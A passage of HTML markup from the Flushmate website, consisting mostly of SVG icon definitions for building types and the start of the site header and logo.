79.05 14.77 67.14a30 30 0 0 0 12.41-.55 28 28 0 0 1-15.92-9.83 27.07 27.07 0 0 1-6.1-17.53c2 .77 3.89 1.63 5.86 2.18 2 .5 4.04.85 6.09 1.06C5.05 32.19 2.28 20 8.94 5.31c15.17 17.83 34.14 27.55 57.32 29.15-.18-1.67-.41-3.18-.49-4.7C65.09 15.81 73.92 4 87.57 1c9.35-2 17.73.38 24.81 6.88a3 3 0 0 0 3.11.83A57.32 57.32 0 0 0 130.08 3c.31-.14.63-.28 1.21-.57z"/></symbol><symbol id="icon-linkedin" viewBox="0 0 512 512" preserveAspectRatio="xMinYMid meet"><path fill="currentColor" d="M444.2 32h-374C49.9 32 32 46.7 32 66.9v374.7A39.4 39.4 0 0070.3 480H444c20.5 0 35.9-18.2 35.9-38.4V67c.1-20.2-15.4-34.9-35.8-34.9zM170.9 405.4h-64.2V206h64.2zM141 175.5h-.5c-20.5 0-33.8-15.3-33.8-34.4 0-19.5 13.6-34.4 34.6-34.4s33.9 14.8 34.4 34.4a33.2 33.2 0 01-34.7 34.4zm264.4 230h-64.1V296.2c0-26.1-9.4-44-32.6-44-17.7 0-28.2 12-33 23.7-1.7 4.2-2.1 10-2.1 15.8v113.6h-64.2V206h64.2v27.7c9.3-13.2 23.9-32.4 57.8-32.4 42.2 0 74 27.8 74 87.7z"/></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-apartments-residential"><g clip-path="url(#clip0_5656_11535)"><path d="M12.8789 38.7996H19.6389H12.8789ZM28.6389 38.7996H35.3989H28.6389ZM44.3989 38.7996H51.1589H44.3989ZM51.1589 43.2996H44.3989H51.1589ZM35.3989 43.2996H28.6389H35.3989ZM19.6389 43.2996H12.8789H19.6389ZM12.8789 23.0596H19.6389H12.8789ZM28.6389 23.0596H35.3989H28.6389ZM44.3989 23.0596H51.1589H44.3989ZM51.1589 27.5596H44.3989H51.1589ZM35.3989 27.5596H28.6389H35.3989ZM19.6389 27.5596H12.8789H19.6389ZM60.1189 52.3196H51.1189V14.0596L55.6189 9.55957L60.1189 14.0596V52.2996V52.3196ZM44.3589 52.3196H35.3589V14.0596L39.8589 9.55957L44.3589 14.0596V52.2996V52.3196ZM28.5989 52.3196H19.5989V14.0596L24.0989 9.55957L28.5989 14.0596V52.2996V52.3196ZM12.8389 52.3196H3.87891V14.0596L8.37891 9.55957L12.8789 14.0596V52.2996L12.8389 52.3196Z" fill="#20AFEC"></path><path d="M12.8789 38.7996H19.6389M28.6389 38.7996H35.3989M44.3989 38.7996H51.1589M51.1589 43.2996H44.3989M35.3989 43.2996H28.6389M19.6389 43.2996H12.8789M12.8789 23.0596H19.6389M28.6389 23.0596H35.3989M44.3989 23.0596H51.1589M51.1589 27.5596H44.3989M35.3989 27.5596H28.6389M19.6389 27.5596H12.8789M60.1189 52.3196H51.1189V14.0596L55.6189 9.55957L60.1189 14.0596V52.2996V52.3196ZM44.3589 52.3196H35.3589V14.0596L39.8589 9.55957L44.3589 14.0596V52.2996V52.3196ZM28.5989 52.3196H19.5989V14.0596L24.0989 9.55957L28.5989 14.0596V52.2996V52.3196ZM12.8389 52.3196H3.87891V14.0596L8.37891 9.55957L12.8789 14.0596V52.2996L12.8389 52.3196Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M12.8789 38.7996H19.6389M28.6389 38.7996H35.3989M44.3989 38.7996H51.1589M51.1589 43.2996H44.3989M35.3989 43.2996H28.6389M19.6389 43.2996H12.8789M12.8789 23.0596H19.6389M28.6389 23.0596H35.3989M44.3989 23.0596H51.1589M51.1589 27.5596H44.3989M35.3989 27.5596H28.6389M19.6389 27.5596H12.8789M60.1189 52.3196H51.1189V14.0596L55.6189 9.55957L60.1189 14.0596V52.2996V52.3196ZM44.3589 52.3196H35.3589V14.0596L39.8589 9.55957L44.3589 14.0596V52.2996V52.3196ZM28.5989 52.3196H19.5989V14.0596L24.0989 9.55957L28.5989 14.0596V52.2996V52.3196ZM12.8389 52.3196H3.87891V14.0596L8.37891 9.55957L12.8789 14.0596V52.2996L12.8389 52.3196Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5656_11535"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-assisted-living-facilities"><g clip-path="url(#clip0_5656_11532)"><path d="M19.1797 20.2402H39.4797C41.8397 20.2402 43.7597 22.1602 43.7597 24.5202V52.3002" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M31.4986 36.28H48.0386V35.2C48.0386 33.42 46.5986 32 44.8386 32H28.0586M58.7186 45.9H53.3786L48.0386 36.28" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M19.1797 20.2402H39.4797C41.8397 20.2402 43.7597 22.1602 43.7597 24.5202V52.3002" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M31.4986 36.28H48.0386V35.2C48.0386 33.42 46.5986 32 44.8386 32H28.0586M58.7186 45.9H53.3786L48.0386 36.28" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M52.3017 52.3003C52.3017 54.6603 50.3817 56.5803 48.0217 56.5803C45.6617 56.5803 43.7417 54.6603 43.7417 52.3003C43.7417 49.9403 45.6617 48.0203 48.0217 48.0203C50.3817 48.0203 52.3017 49.9403 52.3017 52.3003ZM33.0617 42.6803C33.0617 50.3603 26.8417 56.5803 19.1617 56.5803C11.4817 56.5803 5.26172 50.3603 5.26172 42.6803C5.26172 35.0003 11.4817 28.7803 19.1617 28.7803C26.8417 28.7803 33.0617 35.0003 33.0617 42.6803ZM52.3017 52.3003C52.3017 54.6603 50.3817 56.5803 48.0217 56.5803C45.6617 56.5803 43.7417 54.6603 43.7417 52.3003C43.7417 49.9403 45.6617 48.0203 48.0217 48.0203C50.3817 48.0203 52.3017 49.9403 52.3017 52.3003ZM33.0617 42.6803C33.0617 50.3603 26.8417 56.5803 19.1617 56.5803C11.4817 56.5803 5.26172 50.3603 5.26172 42.6803C5.26172 35.0003 11.4817 28.7803 19.1617 28.7803C26.8417 28.7803 33.0617 35.0003 33.0617 42.6803Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M19.1786 28.7999V9.55992C19.1786 8.37992 18.2186 7.41992 17.0386 7.41992H9.55859" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M19.1798 48.0198C22.129 48.0198 24.5198 45.629 24.5198 42.6798C24.5198 39.7306 22.129 37.3398 19.1798 37.3398C16.2306 37.3398 13.8398 39.7306 13.8398 42.6798C13.8398 45.629 16.2306 48.0198 19.1798 48.0198Z" fill="white" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5656_11532"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-dormitories"><g clip-path="url(#clip0_5656_11529)"><path d="M47 50.88C47 42.64 49 38.96 49 38.96C49 38.96 51 42.66 51 50.88H47Z" fill="#20AFEC"></path><path d="M49 38.96C50.1046 38.96 51 38.0735 51 36.98C51 35.8865 50.1046 35 49 35C47.8954 35 47 35.8865 47 36.98C47 38.0735 47.8954 38.96 49 38.96Z" fill="#20AFEC"></path><path d="M61 24.0401L32 34.9801L3 24.0401L32 13.1201L61 24.0401Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M49 28.58L32 24.04" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M15 28.5801V43.9401C15 47.7801 22.62 50.9001 32 50.9001C38.62 50.9001 44.36 49.3401 47.16 47.0801M49 35.0001V28.5801M47 50.9001C47 42.6601 49 38.9801 49 38.9801C49 38.9801 51 42.6801 51 50.9001H47ZM51 36.9801C51 38.0801 50.1 38.9601 49 38.9601C47.9 38.9601 47 38.0601 47 36.9801C47 35.9001 47.9 35.0001 49 35.0001C50.1 35.0001 51 35.9001 51 36.9801Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5656_11529"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-gas-stations"><g clip-path="url(#clip0_5657_11541)"><path d="M52.0392 19.5597C50.5192 15.3797 46.7992 12.6597 42.6592 12.1797C44.5792 14.2197 45.7592 16.9397 45.7592 19.9397C45.7592 26.1997 40.6792 31.2797 34.4192 31.2797C33.9192 31.2797 33.4392 31.2397 32.9592 31.1797L24.1992 49.9797L26.2792 55.7197L32.0192 53.6397L30.8192 50.3597L34.0992 49.1597L32.8992 45.8797L36.1792 44.6797L34.9792 41.3997L38.2592 40.1997L40.7992 34.7597C42.2792 34.8397 43.7792 34.6197 45.2592 34.0797C51.1392 31.9397 54.1792 25.4397 52.0392 19.5397V19.5597Z" fill="#20AFEC"></path><path d="M52.0392 19.5597C50.5192 15.3797 46.7992 12.6597 42.6592 12.1797C44.5792 14.2197 45.7592 16.9397 45.7592 19.9397C45.7592 26.1997 40.6792 31.2797 34.4192 31.2797C33.9192 31.2797 33.4392 31.2397 32.9592 31.1797L24.1992 49.9797L26.2792 55.7197L32.0192 53.6397L30.8192 50.3597L34.0992 49.1597L32.8992 45.8797L36.1792 44.6797L34.9792 41.3997L38.2592 40.1997L40.7992 34.7597C42.2792 34.8397 43.7792 34.6197 45.2592 34.0797C51.1392 31.9397 54.1792 25.4397 52.0392 19.5397V19.5597Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M50.8006 17.1001C52.4206 15.5401 53.1606 13.4801 52.5006 11.6801C51.5206 8.96008 47.7806 7.82008 44.1606 9.14008C40.5406 10.4601 38.4006 13.7401 39.3806 16.4401C39.6006 17.0601 39.9806 17.5801 40.4606 18.0201M40.5406 17.3001C40.5406 19.2201 38.9806 20.7801 37.0606 20.7801C35.1406 20.7801 33.5806 19.2201 33.5806 17.3001C33.5806 15.3801 35.1406 13.8201 37.0606 13.8201C38.9806 13.8201 40.5406 15.3801 40.5406 17.3001ZM34.4406 8.58008C28.1806 8.58008 23.1006 13.6601 23.1006 19.9201C23.1006 21.4601 23.4206 22.9401 23.9806 24.2801L9.14062 39.1201V45.2201H15.2406V41.7401H18.7206V38.2601H22.2206V34.7601H25.7006L30.0606 30.4001C31.4006 30.9601 32.8806 31.2801 34.4206 31.2801C40.6806 31.2801 45.7606 26.2001 45.7606 19.9401C45.7606 13.6801 40.6806 8.60008 34.4206 8.60008L34.4406 8.58008Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11541"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-government-buildings"><g clip-path="url(#clip0_5657_11516)"><path d="M52.2008 57.9804H11.8008V54.1203L32.0008 48.3604L52.2008 54.1203V57.9804Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M16.6016 32.9596C16.6016 23.3996 23.5016 15.6396 32.0016 15.6396C40.5016 15.6396 47.4016 23.3996 47.4016 32.9596H16.6016Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M33.9208 15.7998V11.7998H30.0808V15.7998M14.7008 36.8198V53.2998V36.8198ZM20.4808 51.6598V36.8198V51.6598ZM26.2608 36.8198V50.0198V36.8198ZM32.0408 48.3598V36.8198V48.3598ZM37.8208 36.8198V50.0198V36.8198ZM43.5808 51.6798V36.8398V51.6798ZM49.3608 53.3198V36.8398V53.3198ZM50.3208 36.8398H13.7208V32.9998H50.2808V36.8398H50.3208ZM50.3208 36.8398H13.7208V32.9998H50.2808V36.8398H50.3208ZM16.6608 32.9998C16.6608 23.4398 23.5608 15.6798 32.0608 15.6798C40.5608 15.6798 47.4608 23.4398 47.4608 32.9998H16.6008H16.6608ZM52.2608 58.0198H11.8008V54.1798L32.0008 48.3998L52.2008 54.1798V58.0198H52.2608Z" fill="#20AFEC"></path><path d="M33.9208 15.7998V11.7998H30.0808V15.7998M14.7008 36.8198V53.2998M20.4808 51.6598V36.8198M26.2608 36.8198V50.0198M32.0408 48.3598V36.8198M37.8208 36.8198V50.0198M43.5808 51.6798V36.8398M49.3608 53.3198V36.8398M50.3208 36.8398H13.7208V32.9998H50.2808V36.8398H50.3208ZM50.3208 36.8398H13.7208V32.9998H50.2808V36.8398H50.3208ZM16.6608 32.9998C16.6608 23.4398 23.5608 15.6798 32.0608 15.6798C40.5608 15.6798 47.4608 23.4398 47.4608 32.9998H16.6008H16.6608ZM52.2608 58.0198H11.8008V54.1798L32.0008 48.3998L52.2008 54.1798V58.0198H52.2608Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M37.7817 55.0795L35.8617 53.1595L33.9417 55.0795L32.0217 52.1995L30.1017 55.0795L28.1817 53.1595L26.2617 55.0795M32.0017 6.01953V11.7995" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11516"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-hotel-rooms"><g clip-path="url(#clip0_5657_11538)"><path d="M27.2806 31.0604V28.2404C27.2806 26.6804 28.5406 25.4204 30.1006 25.4204C31.6606 25.4204 32.9206 26.6804 32.9206 28.2404V31.0604H40.4606C41.5006 31.0604 42.3406 30.2204 42.3406 29.1804V8.44043H21.6406V29.1804C21.6406 30.2204 22.4806 31.0604 23.5206 31.0604H27.3006H27.2806Z" fill="#20AFEC"></path><path d="M26.7417 39.9409L24.3017 37.5009C23.2617 36.4609 21.5817 36.4609 20.5417 37.5009C19.5017 38.5409 19.5017 40.2209 20.5417 41.2809L23.5217 44.2609C23.7017 44.4409 23.8817 44.5609 24.0817 44.6809M37.7817 40.6009C37.2617 41.1209 36.5617 41.4209 35.7817 41.4209C34.2217 41.4209 32.9617 40.1609 32.9617 38.6009V28.2409C32.9617 26.6809 31.7017 25.4209 30.1417 25.4209C28.5817 25.4209 27.3217 26.6809 27.3217 28.2409V37.6609C27.3217 39.4409 26.4417 40.6209 25.4217 42.0809C24.2417 43.7609 23.5417 45.8209 23.5417 48.0209C23.5417 51.0009 24.8017 53.6809 26.8017 55.5609M39.5617 55.5609L43.9817 40.4809C44.5817 38.6609 44.2017 36.9609 43.2217 35.4009L40.5017 31.0609" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M32.9416 8.44043V31.0604M36.7216 8.44043V31.0604M21.6416 14.0804H16.9216C15.3616 14.0804 14.1016 12.8204 14.1016 11.2604C14.1016 9.70043 15.3616 8.44043 16.9216 8.44043H47.0816C48.6416 8.44043 49.9016 9.70043 49.9016 11.2604C49.9016 12.8204 48.6416 14.0804 47.0816 14.0804H42.3616" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M22.1197 30.4404C21.8797 30.5604 21.6597 30.7004 21.4597 30.9004C20.4197 31.9404 20.4197 33.6204 21.4597 34.6804L24.4397 37.6604C25.1997 38.4204 26.2797 38.6204 27.2397 38.2804M27.2797 32.9604L25.3997 31.0804" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M27.2806 31.0604V28.2404C27.2806 26.6804 28.5406 25.4204 30.1006 25.4204C31.6606 25.4204 32.9206 26.6804 32.9206 28.2404V31.0604H40.4606C41.5006 31.0604 42.3406 30.2204 42.3406 29.1804V8.44043H21.6406V29.1804C21.6406 30.2204 22.4806 31.0604 23.5206 31.0604H27.2806Z" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11538"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-house-of-worship"><g clip-path="url(#clip0_5656_11526)"><path d="M52.3988 47.04H35.2188V53.48H52.3988V47.04Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M28.7581 47.04H11.5781V53.48H28.7581V47.04Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M50.26 47.0395L61 29.8595V10.5195H59.92C58.14 10.5195 56.7 11.9595 56.7 13.7395V25.5595L46.5 35.7595C46.2 36.0595 45.72 36.0595 45.42 35.7595C45.12 35.4595 45.12 34.9795 45.42 34.6795L50.12 29.9795C51.38 28.7195 51.38 26.6795 50.12 25.4195L49.18 24.4795L39.64 34.0195C38.18 35.4795 37.36 37.4595 37.36 39.5195V47.0395M52.4 19.1195H51.32C49.54 19.1195 48.1 20.5595 48.1 22.3395V25.5595M56.7 14.8195H55.62C53.84 14.8195 52.4 16.2595 52.4 18.0395V29.8595M13.72 47.0595L3 29.8595V10.5195H4.08C5.86 10.5195 7.3 11.9595 7.3 13.7395V25.5595L17.5 35.7595C17.8 36.0595 18.28 36.0595 18.58 35.7595C18.88 35.4595 18.88 34.9795 18.58 34.6795L13.88 29.9795C12.62 28.7195 12.62 26.6795 13.88 25.4195L14.82 24.4795L24.36 34.0195C25.82 35.4795 26.64 37.4595 26.64 39.5195V47.0395M11.58 19.0995H12.66C14.44 19.0995 15.88 20.5395 15.88 22.3195V25.5395M7.3 14.8195H8.38C10.16 14.8195 11.6 16.2595 11.6 18.0395V29.8595M35.22 53.4795H52.4V47.0395H35.22V53.4795ZM28.78 53.4795H11.58V47.0395H28.78V53.4795V53.4795ZM35.22 53.4795H52.4V47.0395H35.22V53.4795ZM28.76 53.4995H11.58V47.0595H28.78V53.4995H28.76Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5656_11526"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-malls"><g clip-path="url(#clip0_5657_11510)"><path d="M40.5194 34.8404V32.9403C40.5194 30.7003 42.0794 28.8604 44.1394 28.3604C44.2394 27.6804 44.2994 27.0004 44.2994 26.3204C44.2994 16.4004 36.2594 8.36035 26.3394 8.36035C16.4194 8.36035 8.35938 16.4004 8.35938 26.3204C8.35938 38.6203 26.3194 55.6404 26.3194 55.6404C26.3194 55.6404 30.4994 51.6804 34.8394 46.2004V34.8404H40.5194Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M34.8398 34.8408H55.6398V53.7608C55.6398 54.8008 54.7998 55.6608 53.7398 55.6608H36.7198C35.6798 55.6608 34.8398 54.8208 34.8398 53.7608V34.8408V34.8408Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M40.5195 38.6207V32.9407C40.5195 30.3207 42.6395 28.2207 45.2395 28.2207C47.8395 28.2207 49.9595 30.3407 49.9595 32.9407V38.6207" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M32.9392 26.3202C32.9392 29.9802 29.9792 32.9402 26.3192 32.9402C22.6592 32.9402 19.6992 29.9802 19.6992 26.3202C19.6992 22.6602 22.6592 19.7002 26.3192 19.7002C29.9792 19.7002 32.9392 22.6602 32.9392 26.3202Z" fill="white" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11510"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-medical-offices"><g clip-path="url(#clip0_5657_11547)"><path d="M55.4595 35.7999C60.4595 30.5399 60.4595 21.9999 55.4595 16.7399C50.4595 11.4799 42.3595 11.4799 37.3595 16.7399C36.7395 17.3799 36.1995 18.0799 35.7395 18.8199C35.2795 18.0799 34.7395 17.3799 34.1195 16.7399C29.1195 11.4799 21.0195 11.4799 16.0195 16.7399C11.0195 21.9999 11.0195 30.5399 16.0195 35.7999L35.7395 55.6399L55.4595 35.7999Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M55.4595 35.7999C60.4595 30.5399 60.4595 21.9999 55.4595 16.7399C50.4595 11.4799 42.3595 11.4799 37.3595 16.7399C36.7395 17.3799 36.1995 18.0799 35.7395 18.8199C35.2795 18.0799 34.7395 17.3799 34.1195 16.7399C29.1195 11.4799 21.0195 11.4799 16.0195 16.7399C11.0195 21.9999 11.0195 30.5399 16.0195 35.7999L35.7395 55.6399L55.4595 35.7999Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M4.12109 35.24H25.5411L29.6211 20.96L35.7411 43.4L41.8611 29.12L44.9211 35.24H49.0011" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11547"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-medium-offices"><g clip-path="url(#clip0_5657_11513)"><path d="M46.6211 21.7803H57.8811V55.5403H46.6211V12.7803H17.3811V55.5403H6.12109V21.7803H17.3811" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M26.3811 55.5398V48.7798H37.6211V55.5398M24.1211 42.0398H39.8811M24.1211 35.2798H39.8811M24.1211 28.5198H39.8811M24.1211 21.7598H39.8811" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.3611 21.7803H6.12109V55.5403H17.3611V21.7803Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M57.8611 21.7803H46.6211V55.5403H57.8611V21.7803Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11513"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-restaurants"><path d="M45 32.0004C45 39.2204 39.18 45.0604 32 45.0604C24.82 45.0604 19 39.2004 19 32.0004C19 24.8004 24.82 18.9404 32 18.9404C39.18 18.9404 45 24.8004 45 32.0004ZM51 32.0004C51 42.5404 42.5 51.1004 32 51.1004C21.5 51.1004 13 42.5604 13 32.0004C13 21.4404 21.5 12.9004 32 12.9004C42.5 12.9004 51 21.4404 51 32.0004Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M57.4795 26.3403V51.2003M6.51953 12.7803V51.2203" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M62.0009 20.5403C62.0009 23.7403 59.9809 26.3603 57.4809 26.3603C54.9809 26.3603 52.9609 23.7603 52.9609 20.5403C52.9609 17.3203 54.9809 12.7803 57.4809 12.7803C59.9809 12.7803 62.0009 17.3203 62.0009 20.5403Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M11.04 12.7803V21.8203C11.04 24.3203 9.02 26.3403 6.52 26.3403C4.02 26.3403 2 24.3203 2 21.8203V12.7803" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="icon-schools"><g clip-path="url(#clip0_5657_11544)"><path d="M34.8402 30.1201H29.1602V33.9001H34.8402V30.1201Z" fill="#20AFEC"></path><path d="M23.8403 13.4597C21.7803 14.0797 20.0203 15.4797 18.5403 17.5597C16.5403 15.8597 14.4003 14.9197 12.3203 14.9997C13.4003 13.1597 14.8803 11.8997 16.6803 11.3997C19.0203 10.7797 21.5203 11.5997 23.8403 13.4597Z" fill="#20AFEC"></path><path d="M51.6802 14.9997C49.6002 14.9197 47.4602 15.8597 45.4602 17.5397C43.9602 15.4797 42.2202 14.0797 40.1602 13.4597C42.4802 11.5997 44.9802 10.7797 47.3202 11.3997C49.1202 11.8997 50.6002 13.1597 51.6802 14.9997Z" fill="#20AFEC"></path><path d="M21.6011 26.3201H42.4011C43.6011 26.3201 44.7411 25.8001 45.5211 24.8801L47.9011 22.1201C45.6011 16.5201 42.2411 13.0801 37.6811 13.0801H26.3411C21.7811 13.0801 18.4211 16.5201 16.1211 22.1201L18.5011 24.8801C19.2811 25.7801 20.4211 26.3201 21.6211 26.3201H21.6011Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M51.8206 45.7797C48.6206 40.9997 39.9206 37.6797 32.0006 37.6797C24.0806 37.6797 15.3806 40.9997 12.1806 45.7797C12.1606 46.8397 12.1406 47.9197 12.1406 49.0197V50.9197C12.1406 52.9997 13.8406 54.6997 15.9206 54.6997H48.0806C50.1606 54.6997 51.8606 52.9997 51.8606 50.9197V49.0197C51.8606 47.9197 51.8606 46.8397 51.8206 45.7797Z" fill="#20AFEC" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M51.8206 45.7805C48.6406 41.0005 39.9206 37.6805 32.0006 37.6805C24.0806 37.6805 15.3606 41.0005 12.1806 45.7805M51.8606 50.9005C51.8606 52.9805 50.1606 54.6805 48.0806 54.6805H15.9206C13.8406 54.6805 12.1406 52.9805 12.1406 50.9005V49.0005C12.1406 29.1605 16.4006 13.0605 26.3206 13.0605H37.6606C47.5806 13.0605 51.8406 29.1605 51.8406 49.0005V50.9005H51.8606Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path><path d="M47.1394 46.18C44.2194 43.44 37.4194 41.46 31.9994 41.46C26.5794 41.46 19.7994 43.44 16.8594 46.18" stroke="#182E36" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.8589 13.4604C21.5389 11.6004 19.0189 10.7804 16.6789 11.4204C11.1389 12.9004 8.7189 21.8804 11.2789 31.4604C11.6989 33.0404 12.2389 34.5204 12.8589 35.9204M18.5589 17.5604C16.5589 15.8604 14.3989 14.9204 12.3389 15.0204M51.1589 35.9204C51.7789 34.5204 52.3189 33.0404 52.7389 31.4604C55.3189 21.8804 52.8989 12.9004 47.3389 11.4204C44.9989 10.8004 42.4789 11.6004 40.1589 13.4604M51.6989 15.0004C49.6189 14.9004 47.4789 15.8404 45.4789 17.5404M26.3589 13.0804C26.3589 9.94039 28.8989 7.40039 32.0389 7.40039C35.1789 7.40039 37.7189 9.94039 37.7189 13.0804M33.9389 37.7404V33.8804M30.1589 33.8804V37.7404M33.9389 30.1004V26.3204M30.1589 30.1004V26.3204M16.1389 22.1004L18.5189 24.8804C19.2989 25.7804 20.4389 26.3204 21.6389 26.3204H42.4389C43.6389 26.3204 44.7789 25.8004 45.5589 24.8804L47.9389 22.1004M17.8189 48.0804C17.8189 48.6004 17.3989 49.0204 16.8789 49.0204C16.3589 49.0204 15.9389 48.6004 15.9389 48.0804C15.9389 47.5604 16.8789 46.2004 16.8789 46.2004C16.8789 46.2004 17.8189 47.5604 17.8189 48.0804ZM34.8789 33.8804H29.1989V30.1004H34.8789V33.8804Z" stroke="#182E36" stroke-width="2" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_5657_11544"><rect width="64" height="64" fill="white"></rect></clipPath></defs></symbol></svg>    <div class="site">
        <fm-app style="display: contents;" class="hydrated">
              <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="flex-col min-vh-100">
<header class="site-header">

    <div class="container">

        <a href="/" class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" overflow="visible" fill="none" viewBox="0 0 215 25">
  <title>Flushmate</title>
  <path fill="currentColor" d="M211.434 4.449V3.273H212c.411 0 .549.085.549.443 0 .187 0 .596.051.733h.651a8.702 8.702 0 01-.034-.665c0-.358-.051-.716-.36-.801.292-.085.446-.358.446-.682 0-.528-.446-.852-1.097-.852h-1.423v3h.651zm0-2.489h.635c.445 0 .565.17.565.41 0 .306-.24.391-.548.391h-.652v-.8zm.6-1.96C210.251 0 209 1.21 209 3s1.303 3 3.034 3C213.8 6 215 4.756 215 3c0-1.67-1.183-3-2.966-3zm-.017.58c1.44 0 2.314 1.005 2.314 2.437 0 1.38-.754 2.403-2.297 2.403-1.405 0-2.383-1.005-2.383-2.42 0-1.261.669-2.42 2.366-2.42zM0 24.324h6.433v-7.77h8.804v-5.743H6.433V6.757h11.513V.676H0v23.648zM20.981 24.324h16.76v-6.08H27.415V.675h-6.433v23.648zM38.916 14.527C38.916 20.608 43.318 25 49.751 25c6.433 0 10.835-4.392 10.835-10.473V.676h-6.433v13.851c0 2.703-1.862 4.56-4.402 4.56s-4.402-1.857-4.402-4.56V.676h-6.433v13.851zM63.296 20.946S66.344 25 72.776 25c5.757 0 9.312-3.547 9.312-7.601 0-8.277-11.173-6.926-11.173-10.135 0-.845.846-1.69 2.708-1.69 2.37 0 3.894 1.858 3.894 1.858l3.725-4.054S78.702 0 72.946 0c-5.587 0-8.973 3.547-8.973 7.264 0 8.276 11.174 6.925 11.174 10.135 0 1.013-1.016 2.027-3.047 2.027-3.048 0-5.08-2.534-5.08-2.534l-3.724 4.054zM85.147 24.324h6.434v-8.952h8.634v8.952h6.433V.676h-6.433V9.29h-8.634V.676h-6.434v23.648zM111.386 24.324h6.433v-14.02l6.603 8.277 6.603-8.277v14.02h6.433V.676h-5.756l-7.28 9.121-7.28-9.121h-5.756v23.648zM149.637 14.02l2.133-6.756h.135l2.134 6.756h-4.402zM139.31 24.324h6.941l1.693-5.067h7.788l1.692 